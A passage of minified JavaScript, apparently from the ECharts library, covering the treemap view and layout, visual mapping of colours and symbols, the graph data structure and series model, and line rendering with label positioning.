hx(this.group))).render(t,e,i.node,fx((function(e){"animating"!==this._state&&(lx(t.getViewRoot(),e)?this._rootToNode({node:e}):this._zoomToNode({node:e}))}),this))},remove:function(){this._clearController(),this._containerGroup&&this._containerGroup.removeAll(),this._storage={nodeGroup:[],background:[],content:[]},this._state="ready",this._breadcrumb&&this._breadcrumb.remove()},dispose:function(){this._clearController()},_zoomToNode:function(t){this.api.dispatchAction({type:"treemapZoomToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},_rootToNode:function(t){this.api.dispatchAction({type:"treemapRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t.node})},findTarget:function(t,e){var i;return this.seriesModel.getViewRoot().eachNode({attr:"viewChildren",order:"preorder"},(function(n){var o=this._storage.background[n.getRawIndex()];if(o){var a=o.transformCoordToLocal(t,e),r=o.shape;if(!(r.x<=a[0]&&a[0]<=r.x+r.width&&r.y<=a[1]&&a[1]<=r.y+r.height))return!1;i={node:n,offsetX:a[0],offsetY:a[1]}}}),this),i}});for(var Mx=function(){},Ix=["treemapZoomToNode","treemapRender","treemapMove"],Tx=0;Tx<Ix.length;Tx++)Xd({type:Ix[Tx],update:"updateView"},Mx);Xd({type:"treemapRootToNode",update:"updateView"},(function(t,e){e.eachComponent({mainType:"series",subType:"treemap",query:t},(function(e,i){var n=rx(t,["treemapZoomToNode","treemapRootToNode"],e);if(n){var o=e.getViewRoot();o&&(t.direction=lx(o,n.node)?"rollUp":"drillDown"),e.resetViewRoot(n.node)}}))}));var Ax=A,Dx=E,Cx=function(t){var e=t.mappingMethod,i=t.type,n=this.option=m(t);this.type=i,this.mappingMethod=e,this._normalizeData=Gx[e];var o=Lx[i];this.applyVisual=o.applyVisual,this.getColorMapper=o.getColorMapper,this._doMap=o._doMap[e],"piecewise"===e?(kx(n),function(t){var e=t.pieceList;t.hasSpecialVisual=!1,A(e,(function(e,i){e.originIndex=i,null!=e.visual&&(t.hasSpecialVisual=!0)}))}(n)):"category"===e?n.categories?function(t){var e=t.categories,i=t.visual,n=t.categoryMap={};if(Ax(e,(function(t,e){n[t]=e})),!O(i)){var o=[];E(i)?Ax(i,(function(t,e){var i=n[e];o[null!=i?i:-1]=t})):o[-1]=i,i=Vx(t,o)}for(var a=e.length-1;0<=a;a--)null==i[a]&&(delete n[e[a]],e.pop())}(n):kx(n,!0):(j("linear"!==e||n.dataExtent),kx(n))};Cx.prototype={constructor:Cx,mapValueToVisual:function(t){var e=this._normalizeData(t);return this._doMap(e,t)},getNormalizer:function(){return P(this._normalizeData,this)}};var Lx=Cx.visualHandlers={color:{applyVisual:Ox("color"),getColorMapper:function(){var t=this.option;return P("category"===t.mappingMethod?function(t,e){return e||(t=this._normalizeData(t)),Rx.call(this,t)}:function(e,i,n){var o=!!n;return i||(e=this._normalizeData(e)),n=We(e,t.parsedVisual,n),o?n:Xe(n,"rgba")},this)},_doMap:{linear:function(t){return Xe(We(t,this.option.parsedVisual),"rgba")},category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Xe(We(t,this.option.parsedVisual),"rgba")),i},fixed:zx}},colorHue:Px((function(t,e){return Ze(t,e)})),colorSaturation:Px((function(t,e){return Ze(t,null,e)})),colorLightness:Px((function(t,e){return Ze(t,null,null,e)})),colorAlpha:Px((function(t,e){return Ue(t,e)})),opacity:{applyVisual:Ox("opacity"),_doMap:Ex([0,1])},liftZ:{applyVisual:Ox("liftZ"),_doMap:{linear:zx,category:zx,piecewise:zx,fixed:zx}},symbol:{applyVisual:function(t,e,i){var n=this.mapValueToVisual(t);if(z(n))i("symbol",n);else if(Dx(n))for(var o in n)n.hasOwnProperty(o)&&i(o,n[o])},_doMap:{linear:Nx,category:Rx,piecewise:function(t,e){var i=Bx.call(this,e);return null==i&&(i=Nx.call(this,t)),i},fixed:zx}},symbolSize:{applyVisual:Ox("symbolSize"),_doMap:Ex([0,1])}};function kx(t,e){var i=t.visual,n=[];E(i)?Ax(i,(function(t){n.push(t)})):null!=i&&n.push(i),e||1!==n.length||{color:1,symbol:1}.hasOwnProperty(t.type)||(n[1]=n[0]),Vx(t,n)}function Px(t){return{applyVisual:function(e,i,n){e=this.mapValueToVisual(e),n("color",t(i("color"),e))},_doMap:Ex([0,1])}}function Nx(t){var e=this.option.visual;return e[Math.round(fl(t,[0,1],[0,e.length-1],!0))]||{}}function Ox(t){return function(e,i,n){n(t,this.mapValueToVisual(e))}}function Rx(t){var e=this.option.visual;return e[this.option.loop&&-1!==t?t%e.length:t]}function zx(){return this.option.visual[0]}function Ex(t){return{linear:function(e){return fl(e,t,this.option.visual,!0)},category:Rx,piecewise:function(e,i){var n=Bx.call(this,i);return null==n&&(n=fl(e,t,this.option.visual,!0)),n},fixed:zx}}function Bx(t){var e=this.option,i=e.pieceList;if(e.hasSpecialVisual){var n=i[Cx.findPieceIndex(t,i)];if(n&&n.visual)return n.visual[this.type]}}function Vx(t,e){return t.visual=e,"color"===t.type&&(t.parsedVisual=D(e,(function(t){return Be(t)}))),e}var Gx={linear:function(t){return fl(t,this.option.dataExtent,[0,1],!0)},piecewise:function(t){var e=this.option.pieceList,i=Cx.findPieceIndex(t,e,!0);if(null!=i)return fl(i,[0,e.length-1],[0,1],!0)},category:function(t){var e=this.option.categories?this.option.categoryMap[t]:t;return null==e?-1:e},fixed:et};function Fx(t,e,i){return t?e<=i:e<i}Cx.listVisualTypes=function(){var t=[];return A(Lx,(function(e,i){t.push(i)})),t},Cx.addVisualHandler=function(t,e){Lx[t]=e},Cx.isValidType=function(t){return Lx.hasOwnProperty(t)},Cx.eachVisual=function(t,e,i){E(t)?A(t,e,i):e.call(i,t)},Cx.mapVisual=function(t,e,i){var n,o=O(t)?[]:E(t)?{}:(n=!0,null);return Cx.eachVisual(t,(function(t,a){var r=e.call(i,t,a);n?o=r:o[a]=r})),o},Cx.retrieveVisuals=function(t){var e,i={};return t&&Ax(Lx,(function(n,o){t.hasOwnProperty(o)&&(i[o]=t[o],e=!0)})),e?i:null},Cx.prepareVisualTypes=function(t){if(Dx(t)){var e=[];Ax(t,(function(t,i){e.push(i)})),t=e}else{if(!O(t))return[];t=t.slice()}return t.sort((function(t,e){return"color"===e&&"color"!==t&&0===t.indexOf("color")?1:-1})),t},Cx.dependsOn=function(t,e){return"color"===e?!(!t||0!==t.indexOf(e)):t===e},Cx.findPieceIndex=function(t,e,i){for(var n,o=1/0,a=0,r=e.length;a<r;a++){var s=e[a].value;if(null!=s){if(s===t||"string"==typeof s&&s===t+"")return a;i&&c(s,a)}}for(a=0,r=e.length;a<r;a++){var l=e[a],u=l.interval,h=l.close;if(u){if(u[0]===-1/0){if(Fx(h[1],t,u[1]))return a}else if(u[1]===1/0){if(Fx(h[0],u[0],t))return a}else if(Fx(h[0],u[0],t)&&Fx(h[1],t,u[1]))return a;i&&c(u[0],a),i&&c(u[1],a)}}if(i)return t===1/0?e.length-1:t===-1/0?0:n;function c(e,i){var a=Math.abs(e-t);a<o&&(o=a,n=i)}};var Wx=O,Hx={seriesType:"treemap",reset:function(t,e,i,n){var o=t.getData().tree.root;o.isRemoved()||function t(e,i,n,o){var a=e.getModel(),r=e.getLayout();if(r&&!r.invisible&&r.isInView){var s,l,u=e.getModel("itemStyle"),h=function(t,e,i){var n=x({},e),o=i.designatedVisualItemStyle;return A(["color","colorAlpha","colorSaturation"],(function(i){o[i]=e[i];var a=t.get(i);(o[i]=null)!=a&&(n[i]=a)})),n}(u,i,o),c=u.get("borderColor"),d=u.get("borderColorSaturation");null!=d&&(c=null!=(l=s=Zx(h))?Ze(l,null,null,d):null),e.setVisual("borderColor",c);var f=e.viewChildren;if(f&&f.length){var p=function(t,e,i,n,o,a){if(a&&a.length){var r=Xx(e,"color")||null!=o.color&&"none"!==o.color&&(Xx(e,"colorAlpha")||Xx(e,"colorSaturation"));if(r){var s=e.get("visualMin"),l=e.get("visualMax"),u=i.dataExtent.slice();null!=s&&s<u[0]&&(u[0]=s),null!=l&&l>u[1]&&(u[1]=l);var h=e.get("colorMappingBy"),c={type:r.name,dataExtent:u,visual:r.range};"color"!==c.type||"index"!==h&&"id"!==h?c.mappingMethod="linear":(c.mappingMethod="category",c.loop=!0);var d=new Cx(c);return d.__drColorMappingBy=h,d}}}(0,a,r,0,h,f);A(f,(function(e,i){if(e.depth>=n.length||e===n[e.depth]){var r=function(t,e,i,n,o,a){var r=x({},e);if(o){var s=o.type,l="color"===s&&o.__drColorMappingBy,u="index"===l?n:"id"===l?a.mapIdToIndex(i.getId()):i.getValue(t.get("visualDimension"));r[s]=o.mapValueToVisual(u)}return r}(a,h,e,i,p,o);t(e,r,n,o)}}))}else s=Zx(h),e.setVisual("color",s)}}(o,{},t.getViewRoot().getAncestors(),t)}};function Zx(t){var e=Ux(t,"color");if(e){var i=Ux(t,"colorAlpha"),n=Ux(t,"colorSaturation");return n&&(e=Ze(e,null,null,n)),i&&(e=Ue(e,i)),e}}function Ux(t,e){var i=t[e];if(null!=i&&"none"!==i)return i}function Xx(t,e){var i=t.get(e);return Wx(i)&&i.length?{name:e,range:i}:null}var jx=Math.max,Yx=Math.min,qx=W,Kx=A,$x=["itemStyle","borderWidth"],Jx=["itemStyle","gapWidth"],Qx=["upperLabel","show"],t_=["upperLabel","height"],e_={seriesType:"treemap",reset:function(t,e,i,n){var o=i.getWidth(),a=i.getHeight(),r=t.option,s=tu(t.getBoxLayoutParams(),{width:i.getWidth(),height:i.getHeight()}),l=r.size||[],u=pl(qx(s.width,l[0]),o),h=pl(qx(s.height,l[1]),a),c=n&&n.type,d=rx(n,["treemapZoomToNode","treemapRootToNode"],t),f="treemapRender"===c||"treemapMove"===c?n.rootRect:null,p=t.getViewRoot(),g=sx(p);if("treemapMove"!==c){var m="treemapZoomToNode"===c?function(t,e,i,n,o){var a,r=(e||{}).node,s=[n,o];if(!r||r===i)return s;for(var l=n*o,u=l*t.option.zoomToNodeRatio;a=r.parentNode;){for(var h=0,c=a.children,d=0,f=c.length;d<f;d++)h+=c[d].getValue();var p=r.getValue();if(0===p)return s;u*=h/p;var g=a.getModel(),m=g.get($x);u+=4*m*m+(3*m+Math.max(m,a_(g)))*Math.pow(u,.5),wl<u&&(u=wl),r=a}u<l&&(u=l);var v=Math.pow(u/l,.5);return[n*v,o*v]}(t,d,p,u,h):f?[f.width,f.height]:[u,h],v=r.sort;v&&"asc"!==v&&"desc"!==v&&(v="desc");var y={squareRatio:r.squareRatio,sort:v,leafDepth:r.leafDepth};p.hostTree.clearLayouts();var _={x:0,y:0,width:m[0],height:m[1],area:m[0]*m[1]};p.setLayout(_),function t(e,i,n,o){var a,r;if(!e.isRemoved()){var s=e.getLayout();a=s.width,r=s.height;var l=(p=e.getModel()).get($x),u=p.get(Jx)/2,h=a_(p),c=Math.max(l,h),d=l-u,f=c-u,p=e.getModel();e.setLayout({borderWidth:l,upperHeight:c,upperLabelHeight:h},!0);var g=(a=jx(a-2*d,0))*(r=jx(r-d-f,0)),m=i_(e,p,g,i,n,o);if(m.length){var v={x:d,y:f,width:a,height:r},y=Yx(a,r),x=1/0,_=[];_.area=0;for(var w=0,b=m.length;w<b;){var S=m[w];_.push(S),_.area+=S.getLayout().area;var M=n_(_,y,i.squareRatio);x=M<=x?(w++,M):(_.area-=_.pop().getLayout().area,o_(_,y,v,u,!1),y=Yx(v.width,v.height),_.length=_.area=0,1/0)}if(_.length&&o_(_,y,v,u,!0),!n){var I=p.get("childrenVisibleMin");null!=I&&g<I&&(n=!0)}for(w=0,b=m.length;w<b;w++)t(m[w],i,n,o+1)}}}(p,y,!1,0),_=p.getLayout(),Kx(g,(function(t,e){var i=(g[e+1]||p).getValue();t.setLayout(x({dataExtent:[i,i],borderWidth:0,upperHeight:0},_))}))}var w=t.getData().tree.root;w.setLayout(function(t,e,i){if(e)return{x:e.x,y:e.y};var n={x:0,y:0};if(!i)return n;var o=i.node,a=o.getLayout();if(!a)return n;for(var r=[a.width/2,a.height/2],s=o;s;){var l=s.getLayout();r[0]+=l.x,r[1]+=l.y,s=s.parentNode}return{x:t.width/2-r[0],y:t.height/2-r[1]}}(s,f,d),!0),t.setLayoutInfo(s),function t(e,i,n,o,a){var r=e.getLayout(),s=n[a],l=s&&s===e;if(!(s&&!l||a===n.length&&e!==o)){e.setLayout({isInView:!0,invisible:!l&&!i.intersect(r),isAboveViewRoot:l},!0);var u=new wi(i.x-r.x,i.y-r.y,i.width,i.height);Kx(e.viewChildren||[],(function(e){t(e,u,n,o,a+1)}))}}(w,new wi(-s.x,-s.y,o,a),g,p,0)}};function i_(t,e,i,n,o,a){var r=t.children||[],s=n.sort;"asc"!==s&&"desc"!==s&&(s=null);var l=null!=n.leafDepth&&n.leafDepth<=a;if(o&&!l)return t.viewChildren=[];!function(t,e){e&&t.sort((function(t,i){var n="asc"===e?t.getValue()-i.getValue():i.getValue()-t.getValue();return 0==n?"asc"===e?t.dataIndex-i.dataIndex:i.dataIndex-t.dataIndex:n}))}(r=L(r,(function(t){return!t.isRemoved()})),s);var u=function(t,e,i){for(var n=0,o=0,a=e.length;o<a;o++)n+=e[o].getValue();var r=t.get("visualDimension");if(e&&e.length)if("value"===r&&i)s=[e[e.length-1].getValue(),e[0].getValue()],"asc"===i&&s.reverse();else{var s=[1/0,-1/0];Kx(e,(function(t){var e=t.getValue(r);e<s[0]&&(s[0]=e),e>s[1]&&(s[1]=e)}))}else s=[NaN,NaN];return{sum:n,dataExtent:s}}(e,r,s);if(0===u.sum)return t.viewChildren=[];if(u.sum=function(t,e,i,n,o){if(!n)return i;for(var a=t.get("visibleMin"),r=o.length,s=r,l=r-1;0<=l;l--){var u=o["asc"===n?r-l-1:l].getValue();u/i*e<a&&(s=l,i-=u)}return o.splice("asc"===n?0:s,r-s),i}(e,i,u.sum,s,r),0===u.sum)return t.viewChildren=[];for(var h=0,c=r.length;h<c;h++){var d=r[h].getValue()/u.sum*i;r[h].setLayout({area:d})}return l&&(r.length&&t.setLayout({isLeafRoot:!0},!0),r.length=0),t.viewChildren=r,t.setLayout({dataExtent:u.dataExtent},!0),r}function n_(t,e,i){for(var n,o=0,a=1/0,r=0,s=t.length;r<s;r++)(n=t[r].getLayout().area)&&(n<a&&(a=n),o<n&&(o=n));var l=t.area*t.area,u=e*e*i;return l?jx(u*o/l,l/(u*a)):1/0}function o_(t,e,i,n,o){var a=e===i.width?0:1,r=1-a,s=["x","y"],l=["width","height"],u=i[s[a]],h=e?t.area/e:0;(o||h>i[l[r]])&&(h=i[l[r]]);for(var c=0,d=t.length;c<d;c++){var f=t[c],p={},g=h?f.getLayout().area/h:0,m=p[l[r]]=jx(h-2*n,0),v=i[s[a]]+i[l[a]]-u,y=c===d-1||v<g?v:g,x=p[l[a]]=jx(y-2*n,0);p[s[r]]=i[s[r]]+Yx(n,m/2),p[s[a]]=u+Yx(n,x/2),u+=y,f.setLayout(p,!0)}i[s[r]]+=h,i[l[r]]-=h}function a_(t){return t.get(Qx)?t.get(t_):0}function r_(t){return"_EC_"+t}function s_(t){this._directed=t||!1,this.nodes=[],this.edges=[],this._nodesMap={},this._edgesMap={}}qd(Hx),Yd(e_);var l_=s_.prototype;function u_(t,e){this.id=null==t?"":t,this.inEdges=[],this.outEdges=[],this.edges=[],this.dataIndex=null==e?-1:e}function h_(t,e,i){this.node1=t,this.node2=e,this.dataIndex=null==i?-1:i}function c_(t,e){return{getValue:function(i){var n=this[t][e];return n.get(n.getDimension(i||"value"),this.dataIndex)},setVisual:function(i,n){0<=this.dataIndex&&this[t][e].setItemVisual(this.dataIndex,i,n)},getVisual:function(i,n){return this[t][e].getItemVisual(this.dataIndex,i,n)},setLayout:function(i,n){0<=this.dataIndex&&this[t][e].setItemLayout(this.dataIndex,i,n)},getLayout:function(){return this[t][e].getItemLayout(this.dataIndex)},getGraphicEl:function(){return this[t][e].getItemGraphicEl(this.dataIndex)},getRawIndex:function(){return this[t][e].getRawIndex(this.dataIndex)}}}function d_(t,e,i,n,o){for(var a=new s_(n),r=0;r<t.length;r++)a.addNode(W(t[r].id,t[r].name,r),r);var s=[],l=[],u=0;for(r=0;r<e.length;r++){var h=e[r],c=h.source,d=h.target;a.addEdge(c,d,u)&&(l.push(h),s.push(W(h.id,c+" > "+d)),u++)}var f,p=i.get("coordinateSystem");if("cartesian2d"===p||"polar"===p)f=Ff(t,i);else{var g=Eu.get(p),m=g&&"view"!==g.type&&g.dimensions||[];S(m,"value")<0&&m.concat(["value"]);var v=Of(t,{coordDimensions:m});(f=new _f(v,i)).initData(t)}var y=new _f(["value"],i);return y.initData(l,s),o&&o(f,y),zy({mainData:f,struct:a,structAttr:"graph",datas:{node:f,edge:y},datasAttr:{node:"data",edge:"edgeData"}}),a.update(),a}l_.type="graph",l_.isDirected=function(){return this._directed},l_.addNode=function(t,e){var i=this._nodesMap;if(!i[r_(t=null==t?""+e:""+t)]){var n=new u_(t,e);return(n.hostGraph=this).nodes.push(n),i[r_(t)]=n}},l_.getNodeByIndex=function(t){var e=this.data.getRawIndex(t);return this.nodes[e]},l_.getNodeById=function(t){return this._nodesMap[r_(t)]},l_.addEdge=function(t,e,i){var n=this._nodesMap,o=this._edgesMap;if("number"==typeof t&&(t=this.nodes[t]),"number"==typeof e&&(e=this.nodes[e]),u_.isInstance(t)||(t=n[r_(t)]),u_.isInstance(e)||(e=n[r_(e)]),t&&e){var a=t.id+"-"+e.id,r=new h_(t,e,i);return(r.hostGraph=this)._directed&&(t.outEdges.push(r),e.inEdges.push(r)),t.edges.push(r),t!==e&&e.edges.push(r),this.edges.push(r),o[a]=r}},l_.getEdgeByIndex=function(t){var e=this.edgeData.getRawIndex(t);return this.edges[e]},l_.getEdge=function(t,e){u_.isInstance(t)&&(t=t.id),u_.isInstance(e)&&(e=e.id);var i=this._edgesMap;return this._directed?i[t+"-"+e]:i[t+"-"+e]||i[e+"-"+t]},l_.eachNode=function(t,e){for(var i=this.nodes,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&t.call(e,i[o],o)},l_.eachEdge=function(t,e){for(var i=this.edges,n=i.length,o=0;o<n;o++)0<=i[o].dataIndex&&0<=i[o].node1.dataIndex&&0<=i[o].node2.dataIndex&&t.call(e,i[o],o)},l_.breadthFirstTraverse=function(t,e,i,n){if(u_.isInstance(e)||(e=this._nodesMap[r_(e)]),e){for(var o="out"===i?"outEdges":"in"===i?"inEdges":"edges",a=0;a<this.nodes.length;a++)this.nodes[a].__visited=!1;if(!t.call(n,e,null))for(var r=[e];r.length;){var s=r.shift(),l=s[o];for(a=0;a<l.length;a++){var u=l[a],h=u.node1===s?u.node2:u.node1;if(!h.__visited){if(t.call(n,h,s))return;r.push(h),h.__visited=!0}}}}},l_.update=function(){for(var t=this.data,e=this.edgeData,i=this.nodes,n=this.edges,o=0,a=i.length;o<a;o++)i[o].dataIndex=-1;for(o=0,a=t.count();o<a;o++)i[t.getRawIndex(o)].dataIndex=o;for(e.filterSelf((function(t){var i=n[e.getRawIndex(t)];return 0<=i.node1.dataIndex&&0<=i.node2.dataIndex})),o=0,a=n.length;o<a;o++)n[o].dataIndex=-1;for(o=0,a=e.count();o<a;o++)n[e.getRawIndex(o)].dataIndex=o},l_.clone=function(){for(var t=new s_(this._directed),e=this.nodes,i=this.edges,n=0;n<e.length;n++)t.addNode(e[n].id,e[n].dataIndex);for(n=0;n<i.length;n++){var o=i[n];t.addEdge(o.node1.id,o.node2.id,o.dataIndex)}return t},u_.prototype={constructor:u_,degree:function(){return this.edges.length},inDegree:function(){return this.inEdges.length},outDegree:function(){return this.outEdges.length},getModel:function(t){if(!(this.dataIndex<0))return this.hostGraph.data.getItemModel(this.dataIndex).getModel(t)}},h_.prototype.getModel=function(t){if(!(this.dataIndex<0))return this.hostGraph.edgeData.getItemModel(this.dataIndex).getModel(t)},I(u_,c_("hostGraph","data")),I(h_,c_("hostGraph","edgeData")),s_.Node=u_,s_.Edge=h_,Xo(u_),Xo(h_);var f_=function(t){return t.get("autoCurveness")||null},p_=function(t,e){var i=f_(t),n=20,o=[];if("number"==typeof i)n=i;else if(O(i))return void(t.__curvenessList=i);n<e&&(n=e);var a=n%2?n+2:n+3;o=[];for(var r=0;r<a;r++)o.push((r%2?r+1:r)/10*(r%2?-1:1));t.__curvenessList=o},g_=function(t,e,i){var n=[t.id,t.dataIndex].join("."),o=[e.id,e.dataIndex].join(".");return[i.uid,n,o].join("--\x3e")},m_=function(t){var e=t.split("--\x3e");return[e[0],e[2],e[1]].join("--\x3e")},v_=function(t,e){var i=e.__edgeMap;return i[t]?i[t].length:0};function y_(t,e,i,n){var o=f_(e),a=O(o);if(!o)return null;var r=function(t,e){var i=g_(t.node1,t.node2,e);return e.__edgeMap[i]}(t,e);if(!r)return null;for(var s=-1,l=0;l<r.length;l++)if(r[l]===i){s=l;break}var u=function(t,e){return v_(g_(t.node1,t.node2,e),e)+v_(g_(t.node2,t.node1,e),e)}(t,e);p_(e,u),t.lineStyle=t.lineStyle||{};var h=g_(t.node1,t.node2,e),c=e.__curvenessList,d=a||u%2?0:1;if(r.isForward)return c[d+s];var f=m_(h),p=v_(f,e),g=c[s+p+d];return n?a?o&&0===o[0]?(p+d)%2?g:-g:((p%2?0:1)+d)%2?g:-g:(p+d)%2?g:-g:c[s+p+d]}var x_=tf({type:"series.graph",init:function(t){x_.superApply(this,"init",arguments);var e=this;function i(){return e._categoriesData}this.legendVisualProvider=new pv(i,i),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeOption:function(t){x_.superApply(this,"mergeOption",arguments),this.fillDataTextStyle(t.edges||t.links),this._updateCategoriesData()},mergeDefaultAndTheme:function(t){x_.superApply(this,"mergeDefaultAndTheme",arguments),Ao(t,["edgeLabel"],["show"])},getInitialData:function(t,e){var i=t.edges||t.links||[],n=t.data||t.nodes||[],o=this;if(n&&i){!function(t){f_(t)&&(t.__curvenessList=[],t.__edgeMap={},p_(t))}(this);var a=d_(n,i,this,!0,(function(t,i){t.wrapMethod("getItemModel",(function(t){var e=o._categoriesModels[t.getShallow("category")];return e&&(e.parentModel=t.parentModel,t.parentModel=e),t}));var n=o.getModel("edgeLabel"),a=new ll({label:n.option},n.parentModel,e),r=o.getModel("emphasis.edgeLabel"),s=new ll({emphasis:{label:r.option}},r.parentModel,e);function l(t){return(t=this.parsePath(t))&&"label"===t[0]?a:t&&"emphasis"===t[0]&&"label"===t[1]?s:this.parentModel}i.wrapMethod("getItemModel",(function(t){return t.customizeGetParent(l),t}))}));return A(a.edges,(function(t){!function(t,e,i,n){if(f_(i)){var o=g_(t,e,i),a=i.__edgeMap,r=a[m_(o)];a[o]&&!r?a[o].isForward=!0:r&&a[o]&&(r.isForward=!0,a[o].isForward=!1),a[o]=a[o]||[],a[o].push(n)}}(t.node1,t.node2,this,t.dataIndex)}),this),a.data}},getGraph:function(){return this.getData().graph},getEdgeData:function(){return this.getGraph().edgeData},getCategoriesData:function(){return this._categoriesData},formatTooltip:function(t,e,i){if("edge"!==i)return x_.superApply(this,"formatTooltip",arguments);var n=this.getData(),o=this.getDataParams(t,i),a=n.graph.getEdgeByIndex(t),r=n.getName(a.node1.dataIndex),s=n.getName(a.node2.dataIndex),l=[];return null!=r&&l.push(r),null!=s&&l.push(s),l=El(l.join(" > ")),o.value&&(l+=" : "+El(o.value)),l},_updateCategoriesData:function(){var t=D(this.option.categories||[],(function(t){return null!=t.value?t:x({value:0},t)})),e=new _f(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return x_.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}}),__=Hr.prototype,w_=jr.prototype;function b_(t){return isNaN(+t.cpx1)||isNaN(+t.cpy1)}var S_=ls({type:"ec-line",style:{stroke:"#000",fill:null},shape:{x1:0,y1:0,x2:0,y2:0,percent:1,cpx1:null,cpy1:null},buildPath:function(t,e){this[b_(e)?"_buildPathLine":"_buildPathCurve"](t,e)},_buildPathLine:__.buildPath,_buildPathCurve:w_.buildPath,pointAt:function(t){return this[b_(this.shape)?"_pointAtLine":"_pointAtCurve"](t)},_pointAtLine:__.pointAt,_pointAtCurve:w_.pointAt,tangentAt:function(t){var e=this.shape,i=b_(e)?[e.x2-e.x1,e.y2-e.y1]:this._tangentAtCurve(t);return pt(i,i)},_tangentAtCurve:w_.tangentAt}),M_=["fromSymbol","toSymbol"];function I_(t){return"_"+t+"Type"}function T_(t,e,i){var n=e.getItemVisual(i,t);if(n&&"none"!==n){var o=e.getItemVisual(i,"color"),a=e.getItemVisual(i,t+"Size"),r=e.getItemVisual(i,t+"Rotate");O(a)||(a=[a,a]);var s=Xp(n,-a[0]/2,-a[1]/2,a[0],a[1],o);return s.__specifiedRotation=null==r||isNaN(r)?void 0:+r*Math.PI/180||0,s.name=t,s}}function A_(t,e){t.x1=e[0][0],t.y1=e[0][1],t.x2=e[1][0],t.y2=e[1][1],t.percent=1;var i=e[2];i?(t.cpx1=i[0],t.cpy1=i[1]):(t.cpx1=NaN,t.cpy1=NaN)}function D_(t,e,i){bi.call(this),this._createLine(t,e,i)}var C_=D_.prototype;function L_(t){this._ctor=t||D_,this.group=new bi}C_.beforeUpdate=function(){var t=this.childOfName("fromSymbol"),e=this.childOfName("toSymbol"),i=this.childOfName("label");if(t||e||!i.ignore){for(var n=1,o=this.parent;o;)o.scale&&(n/=o.scale[0]),o=o.parent;var a=this.childOfName("line");if(this.__dirty||a.__dirty){var r,s=a.shape.percent,l=a.pointAt(0),u=a.pointAt(s),h=ht([],u,l);if(pt(h,h),t){if(t.attr("position",l),null==(r=t.__specifiedRotation)){var c=a.tangentAt(0);t.attr("rotation",Math.PI/2-Math.atan2(c[1],c[0]))}else t.attr("rotation",r);t.attr("scale",[n*s,n*s])}if(e&&(e.attr("position",u),null==(r=e.__specifiedRotation)?(c=a.tangentAt(1),e.attr("rotation",-Math.PI/2-Math.atan2(c[1],c[0]))):e.attr("rotation",r),e.attr("scale",[n*s,n*s])),!i.ignore){var d,f,p,g;i.attr("position",u);var m=i.__labelDistance,v=m[0]*n,y=m[1]*n,x=s/2,_=[(c=a.tangentAt(x))[1],-c[0]],w=a.pointAt(x);0<_[1]&&(_[0]=-_[0],_[1]=-_[1]);var b,S=c[0]<0?-1:1;if("start"!==i.__position&&"end"!==i.__position){var M=-Math.atan2(c[1],c[0]);u[0]<l[0]&&(M=Math.PI+M),i.attr("rotation",M)}switch(i.__position){case"insideStartTop":case"insideMiddleTop":case"insideEndTop":case"middle":b=-y,p="bottom";break;case"insideStartBottom":case"insideMiddleBottom":case"insideEndBottom":b=y,p="top";break;default:b=0,p="middle"}switch(i.__position){case"end":d=[h[0]*v+u[0],h[1]*y+u[1]],f=.8<h[0]?"left":h[0]<-.8?"right":"center",p=.8<h[1]?"top":h[1]<-.8?"bottom":"middle";break;case"start":d=[-h[0]*v+l[0],-h[1]*y+l[1]],f=.8<h[0]?"right":h[0]<-.8?"left":"center",p=.8<h[1]?"bottom":h[1]<-.8?"top":"middle";break;case"insideStartTop":case"insideStart":case"insideStartBottom":d=[v*S+l[0],l[1]+b],f=c[0]<0?"right":"left",g=[-v*S,-b];break;case"insideMiddleTop":case"insideMiddle":case"insideMiddleBottom":case"middle":d=[w[0],w[1]+b],f="center",g=[0,-b];break;case"insideEndTop":case"insideEnd":case"insideEndBottom":d=[-v*S+u[0],u[1]+b],f=0<=c[0]?"right":"left",g=[v*S,-b]}i.attr({style:{textVerticalAlign:i.__verticalAlign||p,textAlign:i.__textAlign||f},position:d,scale:[n,n],origin:g})}}}},C_._createLine=function(t,e,i){var n=t.hostModel,o=function(t){var e=new S_({name:"line",subPixelOptimize:!0});return A_(e.shape,t),e}(t.getItemLayout(e));o.shape.percent=0,Us(o,{shape:{percent:1}},n,e),this.add(o);var a=new Tr({name:"label",lineLabelOriginalOpacity:1});this.add(a),A(M_,(function(i){var n=T_(i,t,e);this.add(n),this[I_(i)]=t.getItemVisual(e,i)}),this),this._updateCommonStl(t,e,i)},C_.updateData=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=t.getItemLayout(e),r={shape:{}};A_(r.shape,a),Zs(o,r,n,e),A(M_,(function(i){var n=t.getItemVisual(e,i),o=I_(i);if(this[o]!==n){this.remove(this.childOfName(i));var a=T_(i,t,e);this.add(a)}this[o]=n}),this),this._updateCommonStl(t,e,i)},C_._updateCommonStl=function(t,e,i){var n=t.hostModel,o=this.childOfName("line"),a=i&&i.lineStyle,r=i&&i.hoverLineStyle,s=i&&i.labelModel,l=i&&i.hoverLabelModel;if(!i||t.hasItemOption){var u=t.getItemModel(e);a=u.getModel("lineStyle").getLineStyle(),r=u.getModel("emphasis.lineStyle").getLineStyle(),s=u.getModel("label"),l=u.getModel("emphasis.label")}var h=t.getItemVisual(e,"color"),c=Z(t.getItemVisual(e,"opacity"),a.opacity,1);o.useStyle(_({strokeNoScale:!0,fill:"none",stroke:h,opacity:c},a)),o.hoverStyle=r,A(M_,(function(t){var 